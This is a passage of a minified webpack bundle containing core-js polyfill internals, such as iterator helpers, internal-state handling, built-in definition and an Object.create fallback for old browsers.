version=match[0] > 0&&match[0] < 4 ? 1:+(match[0] + match[1]);
}
if(!version&&userAgent){
match=userAgent.match(/Edge\/(\d+)/);
if(!match||match[1] >=74){
match=userAgent.match(/Chrome\/(\d+)/);
if(match) version=+match[1];
}}
module.exports=version;
}),
"../node_modules/core-js/internals/export.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var getOwnPropertyDescriptor=(__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-descriptor.js").f);
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
var copyConstructorProperties=__webpack_require__( "../node_modules/core-js/internals/copy-constructor-properties.js");
var isForced=__webpack_require__( "../node_modules/core-js/internals/is-forced.js");
module.exports=function (options, source){
var TARGET=options.target;
var GLOBAL=options.global;
var STATIC=options.stat;
var FORCED, target, key, targetProperty, sourceProperty, descriptor;
if(GLOBAL){
target=globalThis;
}else if(STATIC){
target=globalThis[TARGET]||defineGlobalProperty(TARGET, {});
}else{
target=globalThis[TARGET]&&globalThis[TARGET].prototype;
}
if(target) for (key in source){
sourceProperty=source[key];
if(options.dontCallGetSet){
descriptor=getOwnPropertyDescriptor(target, key);
targetProperty=descriptor&&descriptor.value;
} else targetProperty=target[key];
FORCED=isForced(GLOBAL ? key:TARGET + (STATIC ? '.':'#') + key, options.forced);
if(!FORCED&&targetProperty!==undefined){
if(typeof sourceProperty==typeof targetProperty) continue;
copyConstructorProperties(sourceProperty, targetProperty);
}
if(options.sham||(targetProperty&&targetProperty.sham)){
createNonEnumerableProperty(sourceProperty, 'sham', true);
}
defineBuiltIn(target, key, sourceProperty, options);
}};
}),
"../node_modules/core-js/internals/fails.js":
((module)=> {
"use strict";
module.exports=function (exec){
try {
return !!exec();
} catch (error){
return true;
}};
}),
"../node_modules/core-js/internals/function-bind-context.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this-clause.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var bind=uncurryThis(uncurryThis.bind);
module.exports=function (fn, that){
aCallable(fn);
return that===undefined ? fn:NATIVE_BIND ? bind(fn, that):function (){
return fn.apply(that, arguments);
};};
}),
"../node_modules/core-js/internals/function-bind-native.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
var test=(function (){  }).bind();
return typeof test!='function'||test.hasOwnProperty('prototype');
});
}),
"../node_modules/core-js/internals/function-call.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var call=Function.prototype.call;
module.exports=NATIVE_BIND ? call.bind(call):function (){
return call.apply(call, arguments);
};
}),
"../node_modules/core-js/internals/function-name.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var FunctionPrototype=Function.prototype;
var getDescriptor=DESCRIPTORS&&Object.getOwnPropertyDescriptor;
var EXISTS=hasOwn(FunctionPrototype, 'name');
var PROPER=EXISTS&&(function something(){  }).name==='something';
var CONFIGURABLE=EXISTS&&(!DESCRIPTORS||(DESCRIPTORS&&getDescriptor(FunctionPrototype, 'name').configurable));
module.exports={
EXISTS: EXISTS,
PROPER: PROPER,
CONFIGURABLE: CONFIGURABLE
};
}),
"../node_modules/core-js/internals/function-uncurry-this-clause.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classofRaw=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
module.exports=function (fn){
if(classofRaw(fn)==='Function') return uncurryThis(fn);
};
}),
"../node_modules/core-js/internals/function-uncurry-this.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var FunctionPrototype=Function.prototype;
var call=FunctionPrototype.call;
var uncurryThisWithBind=NATIVE_BIND&&FunctionPrototype.bind.bind(call, call);
module.exports=NATIVE_BIND ? uncurryThisWithBind:function (fn){
return function (){
return call.apply(fn, arguments);
};};
}),
"../node_modules/core-js/internals/get-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var aFunction=function (argument){
return isCallable(argument) ? argument:undefined;
};
module.exports=function (namespace, method){
return arguments.length < 2 ? aFunction(globalThis[namespace]):globalThis[namespace]&&globalThis[namespace][method];
};
}),
"../node_modules/core-js/internals/get-iterator-direct.js":
((module)=> {
"use strict";
module.exports=function (obj){
return {
iterator: obj,
next: obj.next,
done: false
};};
}),
"../node_modules/core-js/internals/get-iterator-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classof=__webpack_require__( "../node_modules/core-js/internals/classof.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
var Iterators=__webpack_require__( "../node_modules/core-js/internals/iterators.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var ITERATOR=wellKnownSymbol('iterator');
module.exports=function (it){
if(!isNullOrUndefined(it)) return getMethod(it, ITERATOR)
|| getMethod(it, '@@iterator')
|| Iterators[classof(it)];
};
}),
"../node_modules/core-js/internals/get-iterator.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var getIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/get-iterator-method.js");
var $TypeError=TypeError;
module.exports=function (argument, usingIterator){
var iteratorMethod=arguments.length < 2 ? getIteratorMethod(argument):usingIterator;
if(aCallable(iteratorMethod)) return anObject(call(iteratorMethod, argument));
throw new $TypeError(tryToString(argument) + ' is not iterable');
};
}),
"../node_modules/core-js/internals/get-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
module.exports=function (V, P){
var func=V[P];
return isNullOrUndefined(func) ? undefined:aCallable(func);
};
}),
"../node_modules/core-js/internals/global-this.js":
(function(module, __unused_webpack_exports, __webpack_require__){
"use strict";
var check=function (it){
return it&&it.Math===Math&&it;
};
module.exports =
check(typeof globalThis=='object'&&globalThis) ||
check(typeof window=='object'&&window) ||
check(typeof self=='object'&&self) ||
check(typeof __webpack_require__.g=='object'&&__webpack_require__.g) ||
check(typeof this=='object'&&this) ||
(function (){ return this; })()||Function('return this')();
}),
"../node_modules/core-js/internals/has-own-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var hasOwnProperty=uncurryThis({}.hasOwnProperty);
module.exports=Object.hasOwn||function hasOwn(it, key){
return hasOwnProperty(toObject(it), key);
};
}),
"../node_modules/core-js/internals/hidden-keys.js":
((module)=> {
"use strict";
module.exports={};
}),
"../node_modules/core-js/internals/html.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
module.exports=getBuiltIn('document', 'documentElement');
}),
"../node_modules/core-js/internals/ie8-dom-define.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var createElement=__webpack_require__( "../node_modules/core-js/internals/document-create-element.js");
module.exports = !DESCRIPTORS&&!fails(function (){
return Object.defineProperty(createElement('div'), 'a', {
get: function (){ return 7; }}).a!==7;
});
}),
"../node_modules/core-js/internals/indexed-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var classof=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var $Object=Object;
var split=uncurryThis(''.split);
module.exports=fails(function (){
return !$Object('z').propertyIsEnumerable(0);
}) ? function (it){
return classof(it)==='String' ? split(it, ''):$Object(it);
}:$Object;
}),
"../node_modules/core-js/internals/inspect-source.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var store=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
var functionToString=uncurryThis(Function.toString);
if(!isCallable(store.inspectSource)){
store.inspectSource=function (it){
return functionToString(it);
};}
module.exports=store.inspectSource;
}),
"../node_modules/core-js/internals/internal-state.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_WEAK_MAP=__webpack_require__( "../node_modules/core-js/internals/weak-map-basic-detection.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var shared=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var OBJECT_ALREADY_INITIALIZED='Object already initialized';
var TypeError=globalThis.TypeError;
var WeakMap=globalThis.WeakMap;
var set, get, has;
var enforce=function (it){
return has(it) ? get(it):set(it, {});
};
var getterFor=function (TYPE){
return function (it){
var state;
if(!isObject(it)||(state=get(it)).type!==TYPE){
throw new TypeError('Incompatible receiver, ' + TYPE + ' required');
} return state;
};};
if(NATIVE_WEAK_MAP||shared.state){
var store=shared.state||(shared.state=new WeakMap());
store.get=store.get;
store.has=store.has;
store.set=store.set;
set=function (it, metadata){
if(store.has(it)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
metadata.facade=it;
store.set(it, metadata);
return metadata;
};
get=function (it){
return store.get(it)||{};};
has=function (it){
return store.has(it);
};}else{
var STATE=sharedKey('state');
hiddenKeys[STATE]=true;
set=function (it, metadata){
if(hasOwn(it, STATE)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
metadata.facade=it;
createNonEnumerableProperty(it, STATE, metadata);
return metadata;
};
get=function (it){
return hasOwn(it, STATE) ? it[STATE]:{};};
has=function (it){
return hasOwn(it, STATE);
};}
module.exports={
set: set,
get: get,
has: has,
enforce: enforce,
getterFor: getterFor
};
}),
"../node_modules/core-js/internals/is-array-iterator-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var Iterators=__webpack_require__( "../node_modules/core-js/internals/iterators.js");
var ITERATOR=wellKnownSymbol('iterator');
var ArrayPrototype=Array.prototype;
module.exports=function (it){
return it!==undefined&&(Iterators.Array===it||ArrayPrototype[ITERATOR]===it);
};
}),
"../node_modules/core-js/internals/is-array.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classof=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
module.exports=Array.isArray||function isArray(argument){
return classof(argument)==='Array';
};
}),
"../node_modules/core-js/internals/is-callable.js":
((module)=> {
"use strict";
var documentAll=typeof document=='object'&&document.all;
module.exports=typeof documentAll=='undefined'&&documentAll!==undefined ? function (argument){
return typeof argument=='function'||argument===documentAll;
}:function (argument){
return typeof argument=='function';
};
}),
"../node_modules/core-js/internals/is-forced.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var replacement=/#|\.prototype\./;
var isForced=function (feature, detection){
var value=data[normalize(feature)];
return value===POLYFILL ? true
: value===NATIVE ? false
: isCallable(detection) ? fails(detection)
: !!detection;
};
var normalize=isForced.normalize=function (string){
return String(string).replace(replacement, '.').toLowerCase();
};
var data=isForced.data={};
var NATIVE=isForced.NATIVE='N';
var POLYFILL=isForced.POLYFILL='P';
module.exports=isForced;
}),
"../node_modules/core-js/internals/is-null-or-undefined.js":
((module)=> {
"use strict";
module.exports=function (it){
return it===null||it===undefined;
};
}),
"../node_modules/core-js/internals/is-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
module.exports=function (it){
return typeof it=='object' ? it!==null:isCallable(it);
};
}),
"../node_modules/core-js/internals/is-pure.js":
((module)=> {
"use strict";
module.exports=false;
}),
"../node_modules/core-js/internals/is-symbol.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
var USE_SYMBOL_AS_UID=__webpack_require__( "../node_modules/core-js/internals/use-symbol-as-uid.js");
var $Object=Object;
module.exports=USE_SYMBOL_AS_UID ? function (it){
return typeof it=='symbol';
}:function (it){
var $Symbol=getBuiltIn('Symbol');
return isCallable($Symbol)&&isPrototypeOf($Symbol.prototype, $Object(it));
};
}),
"../node_modules/core-js/internals/iterate.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var bind=__webpack_require__( "../node_modules/core-js/internals/function-bind-context.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var isArrayIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/is-array-iterator-method.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
var getIterator=__webpack_require__( "../node_modules/core-js/internals/get-iterator.js");
var getIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/get-iterator-method.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var $TypeError=TypeError;
var Result=function (stopped, result){
this.stopped=stopped;
this.result=result;
};
var ResultPrototype=Result.prototype;
module.exports=function (iterable, unboundFunction, options){
var that=options&&options.that;
var AS_ENTRIES = !!(options&&options.AS_ENTRIES);
var IS_RECORD = !!(options&&options.IS_RECORD);
var IS_ITERATOR = !!(options&&options.IS_ITERATOR);
var INTERRUPTED = !!(options&&options.INTERRUPTED);
var fn=bind(unboundFunction, that);
var iterator, iterFn, index, length, result, next, step;
var stop=function (condition){
if(iterator) iteratorClose(iterator, 'normal');
return new Result(true, condition);
};
var callFn=function (value){
if(AS_ENTRIES){
anObject(value);
return INTERRUPTED ? fn(value[0], value[1], stop):fn(value[0], value[1]);
} return INTERRUPTED ? fn(value, stop):fn(value);
};
if(IS_RECORD){
iterator=iterable.iterator;
}else if(IS_ITERATOR){
iterator=iterable;
}else{
iterFn=getIteratorMethod(iterable);
if(!iterFn) throw new $TypeError(tryToString(iterable) + ' is not iterable');
if(isArrayIteratorMethod(iterFn)){
for (index=0, length=lengthOfArrayLike(iterable); length > index; index++){
result=callFn(iterable[index]);
if(result&&isPrototypeOf(ResultPrototype, result)) return result;
} return new Result(false);
}
iterator=getIterator(iterable, iterFn);
}
next=IS_RECORD ? iterable.next:iterator.next;
while (!(step=call(next, iterator)).done){
try {
result=callFn(step.value);
} catch (error){
iteratorClose(iterator, 'throw', error);
}
if(typeof result=='object'&&result&&isPrototypeOf(ResultPrototype, result)) return result;
} return new Result(false);
};
}),
"../node_modules/core-js/internals/iterator-close-all.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
module.exports=function (iters, kind, value){
for (var i=iters.length - 1; i >=0; i--){
if(iters[i]===undefined) continue;
try {
value=iteratorClose(iters[i].iterator, kind, value);
} catch (error){
kind='throw';
value=error;
}}
if(kind==='throw') throw value;
return value;
};
}),
"../node_modules/core-js/internals/iterator-close.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
module.exports=function (iterator, kind, value){
var innerResult, innerError;
anObject(iterator);
try {
innerResult=getMethod(iterator, 'return');
if(!innerResult){
if(kind==='throw') throw value;
return value;
}
innerResult=call(innerResult, iterator);
} catch (error){
innerError=true;
innerResult=error;
}
if(kind==='throw') throw value;
if(innerError) throw innerResult;
anObject(innerResult);
return value;
};
}),
"../node_modules/core-js/internals/iterator-create-proxy.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var create=__webpack_require__( "../node_modules/core-js/internals/object-create.js");
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var defineBuiltIns=__webpack_require__( "../node_modules/core-js/internals/define-built-ins.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var InternalStateModule=__webpack_require__( "../node_modules/core-js/internals/internal-state.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var IteratorPrototype=(__webpack_require__( "../node_modules/core-js/internals/iterators-core.js").IteratorPrototype);
var createIterResultObject=__webpack_require__( "../node_modules/core-js/internals/create-iter-result-object.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorCloseAll=__webpack_require__( "../node_modules/core-js/internals/iterator-close-all.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var ITERATOR_HELPER='IteratorHelper';
var WRAP_FOR_VALID_ITERATOR='WrapForValidIterator';
var NORMAL='normal';
var THROW='throw';
var setInternalState=InternalStateModule.set;
var createIteratorProxyPrototype=function (IS_ITERATOR){
var getInternalState=InternalStateModule.getterFor(IS_ITERATOR ? WRAP_FOR_VALID_ITERATOR:ITERATOR_HELPER);
return defineBuiltIns(create(IteratorPrototype), {
next: function next(){
var state=getInternalState(this);
if(IS_ITERATOR) return state.nextHandler();
if(state.done) return createIterResultObject(undefined, true);
try {
var result=state.nextHandler();
return state.returnHandlerResult ? result:createIterResultObject(result, state.done);
} catch (error){
state.done=true;
throw error;
}},
'return': function (){
var state=getInternalState(this);
var iterator=state.iterator;
state.done=true;
if(IS_ITERATOR){
var returnMethod=getMethod(iterator, 'return');
return returnMethod ? call(returnMethod, iterator):createIterResultObject(undefined, true);
}
if(state.inner) try {
iteratorClose(state.inner.iterator, NORMAL);
} catch (error){
return iteratorClose(iterator, THROW, error);
}
if(state.openIters) try {
iteratorCloseAll(state.openIters, NORMAL);
} catch (error){
return iteratorClose(iterator, THROW, error);
}
if(iterator) iteratorClose(iterator, NORMAL);
return createIterResultObject(undefined, true);
}});
};
var WrapForValidIteratorPrototype=createIteratorProxyPrototype(true);
var IteratorHelperPrototype=createIteratorProxyPrototype(false);
createNonEnumerableProperty(IteratorHelperPrototype, TO_STRING_TAG, 'Iterator Helper');
module.exports=function (nextHandler, IS_ITERATOR, RETURN_HANDLER_RESULT){
var IteratorProxy=function Iterator(record, state){
if(state){
state.iterator=record.iterator;
state.next=record.next;
} else state=record;
state.type=IS_ITERATOR ? WRAP_FOR_VALID_ITERATOR:ITERATOR_HELPER;
state.returnHandlerResult = !!RETURN_HANDLER_RESULT;
state.nextHandler=nextHandler;
state.counter=0;
state.done=false;
setInternalState(this, state);
};
IteratorProxy.prototype=IS_ITERATOR ? WrapForValidIteratorPrototype:IteratorHelperPrototype;
return IteratorProxy;
};
}),
"../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js":
((module)=> {
"use strict";
module.exports=function (methodName, argument){
var method=typeof Iterator=='function'&&Iterator.prototype[methodName];
if(method) try {
method.call({ next: null }, argument).next();
} catch (error){
return true;
}};
}),
"../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
module.exports=function (METHOD_NAME, ExpectedError){
var Iterator=globalThis.Iterator;
var IteratorPrototype=Iterator&&Iterator.prototype;
var method=IteratorPrototype&&IteratorPrototype[METHOD_NAME];
var CLOSED=false;
if(method) try {
method.call({
next: function (){ return { done: true };},
'return': function (){ CLOSED=true; }}, -1);
} catch (error){
if(!(error instanceof ExpectedError)) CLOSED=false;
}
if(!CLOSED) return method;
};
}),
"../node_modules/core-js/internals/iterators-core.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var create=__webpack_require__( "../node_modules/core-js/internals/object-create.js");
var getPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-get-prototype-of.js");
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var ITERATOR=wellKnownSymbol('iterator');
var BUGGY_SAFARI_ITERATORS=false;
var IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;
if([].keys){
arrayIterator=[].keys();
if(!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS=true;
else {
PrototypeOfArrayIteratorPrototype=getPrototypeOf(getPrototypeOf(arrayIterator));
if(PrototypeOfArrayIteratorPrototype!==Object.prototype) IteratorPrototype=PrototypeOfArrayIteratorPrototype;
}}
var NEW_ITERATOR_PROTOTYPE = !isObject(IteratorPrototype)||fails(function (){
var test={};
return IteratorPrototype[ITERATOR].call(test)!==test;
});
if(NEW_ITERATOR_PROTOTYPE) IteratorPrototype={};
else if(IS_PURE) IteratorPrototype=create(IteratorPrototype);
if(!isCallable(IteratorPrototype[ITERATOR])){
defineBuiltIn(IteratorPrototype, ITERATOR, function (){
return this;
});
}
module.exports={
IteratorPrototype: IteratorPrototype,
BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS
};
}),
"../node_modules/core-js/internals/iterators.js":
((module)=> {
"use strict";
module.exports={};
}),
"../node_modules/core-js/internals/length-of-array-like.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toLength=__webpack_require__( "../node_modules/core-js/internals/to-length.js");
module.exports=function (obj){
return toLength(obj.length);
};
}),
"../node_modules/core-js/internals/make-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var CONFIGURABLE_FUNCTION_NAME=(__webpack_require__( "../node_modules/core-js/internals/function-name.js").CONFIGURABLE);
var inspectSource=__webpack_require__( "../node_modules/core-js/internals/inspect-source.js");
var InternalStateModule=__webpack_require__( "../node_modules/core-js/internals/internal-state.js");
var enforceInternalState=InternalStateModule.enforce;
var getInternalState=InternalStateModule.get;
var $String=String;
var defineProperty=Object.defineProperty;
var stringSlice=uncurryThis(''.slice);
var replace=uncurryThis(''.replace);
var join=uncurryThis([].join);
var CONFIGURABLE_LENGTH=DESCRIPTORS&&!fails(function (){
return defineProperty(function (){  }, 'length', { value: 8 }).length!==8;
});
var TEMPLATE=String(String).split('String');
var makeBuiltIn=module.exports=function (value, name, options){
if(stringSlice($String(name), 0, 7)==='Symbol('){
name='[' + replace($String(name), /^Symbol\(([^)]*)\).*$/, '$1') + ']';
}
if(options&&options.getter) name='get ' + name;
if(options&&options.setter) name='set ' + name;
if(!hasOwn(value, 'name')||(CONFIGURABLE_FUNCTION_NAME&&value.name!==name)){
if(DESCRIPTORS) defineProperty(value, 'name', { value: name, configurable: true });
else value.name=name;
}
if(CONFIGURABLE_LENGTH&&options&&hasOwn(options, 'arity')&&value.length!==options.arity){
defineProperty(value, 'length', { value: options.arity });
}
try {
if(options&&hasOwn(options, 'constructor')&&options.constructor){
if(DESCRIPTORS) defineProperty(value, 'prototype', { writable: false });
}else if(value.prototype) value.prototype=undefined;
} catch (error){  }
var state=enforceInternalState(value);
if(!hasOwn(state, 'source')){
state.source=join(TEMPLATE, typeof name=='string' ? name:'');
} return value;
};
Function.prototype.toString=makeBuiltIn(function toString(){
return isCallable(this)&&getInternalState(this).source||inspectSource(this);
}, 'toString');
}),
"../node_modules/core-js/internals/math-trunc.js":
((module)=> {
"use strict";
var ceil=Math.ceil;
var floor=Math.floor;
module.exports=Math.trunc||function trunc(x){
var n=+x;
return (n > 0 ? floor:ceil)(n);
};
}),
"../node_modules/core-js/internals/object-create.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var definePropertiesModule=__webpack_require__( "../node_modules/core-js/internals/object-define-properties.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var html=__webpack_require__( "../node_modules/core-js/internals/html.js");
var documentCreateElement=__webpack_require__( "../node_modules/core-js/internals/document-create-element.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var GT='>';
var LT='<';
var PROTOTYPE='prototype';
var SCRIPT='script';
var IE_PROTO=sharedKey('IE_PROTO');
var EmptyConstructor=function (){  };
var scriptTag=function (content){
return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;
};
var NullProtoObjectViaActiveX=function (activeXDocument){
activeXDocument.write(scriptTag(''));
activeXDocument.close();
var temp=activeXDocument.parentWindow.Object;
activeXDocument=null;
return temp;
};
var NullProtoObjectViaIFrame=function (){
var iframe=documentCreateElement('iframe');
var JS='java' + SCRIPT + ':';
var iframeDocument;
iframe.style.display='none';
html.appendChild(iframe);
iframe.src=String(JS);
iframeDocument=iframe.contentWindow.document;
iframeDocument.open();
iframeDocument.write(scriptTag('document.F=Object'));
iframeDocument.close();
return iframeDocument.F;
};
var activeXDocument;
var NullProtoObject=function (){
try {
activeXDocument=new ActiveXObject('htmlfile');
} catch (error){  }
NullProtoObject=typeof document!='undefined'
? document.domain&&activeXDocument
? NullProtoObjectViaActiveX(activeXDocument)
: NullProtoObjectViaIFrame()
: NullProtoObjectViaActiveX(activeXDocument);
var length=enumBugKeys.length;
while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];
return NullProtoObject();
};
hiddenKeys[IE_PROTO]=true;
module.exports=Object.create||function create(O, Properties){
var result;
if(O!==null){
EmptyConstructor[PROTOTYPE]=anObject(O);
result=new EmptyConstructor();
EmptyConstructor[PROTOTYPE]=null;
result[IE_PROTO]=O;
} else result=NullProtoObject();
return Properties===undefined ? result:definePropertiesModule.f(result, Properties);
};
}),
"../node_modules/core-js/internals/object-define-properties.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var V8_PROTOTYPE_DEFINE_BUG=__webpack_require__( "../node_modules/core-js/internals/v8-prototype-define-bug.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var objectKeys=__webpack_require__( "../node_modules/core-js/internals/object-keys.js");
exports.f=DESCRIPTORS&&!V8_PROTOTYPE_DEFINE_BUG ? Object.defineProperties:function defineProperties(O, Properties){
anObject(O);
var props=toIndexedObject(Properties);
var keys=objectKeys(Properties);
var length=keys.length;
var index=0;
var key;
while (length > index) definePropertyModule.f(O, key=keys[index++], props[key]);
return O;
};
}),
"../node_modules/core-js/internals/object-define-property.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
